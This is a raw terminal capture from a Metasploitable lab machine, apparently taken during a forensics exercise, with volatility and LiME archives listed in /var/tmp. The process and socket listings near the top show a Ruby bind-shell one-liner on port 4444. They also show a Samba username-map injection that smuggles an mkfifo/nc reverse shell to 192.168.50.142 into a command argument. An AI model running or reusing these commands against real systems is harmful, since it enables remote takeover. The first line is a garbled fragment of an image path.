 14374/nc            off (0.00/0/0)
tcp       29      0 192.168.50.121:4444     192.168.50.142:45601    CLOSE_WAIT
-                   off (0.00/0/0)
daemon   13374     1  0 12:35 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root     14371 14370  0 17:15 ?        00:00:00 sh -c /etc/samba/scripts/mapuser
s.sh "/=`nohup mkfifo /tmp/umvtj; nc 192.168.50.142 4444 0</tmp/umvtj | /bin/sh
>/tmp/umvtj 2>&1; rm /tmp/umvtj`"
root     14372 14371  0 17:15 ?        00:00:00 sh -c /etc/samba/scripts/mapuser
s.sh "/=`nohup mkfifo /tmp/umvtj; nc 192.168.50.142 4444 0</tmp/umvtj | /bin/sh
>/tmp/umvtj 2>&1; rm /tmp/umvtj`"
root     14374 14372  0 17:15 ?        00:00:00 nc 192.168.50.142 4444
root     14400 14375  0 17:21 ?        00:00:00 grep 4444
root@metasploitable:~# date
Sat May 21 17:40:15 EDT 2022
root@metasploitable:~# echo Artem Kondratiev
Artem Kondratiev
root@metasploitable:~# cd /var/tmp/
root@metasploitable:/var/tmp# ls
doc                            samba.txt
dwarf-20140208                 src
libdwarf-20140208.tar.gz       volatility-2.3.1
lime-forensics-1.1-r17.tar.gz  volatility-2.3.1.tar.gz
root@metasploitable:/var/tmp# _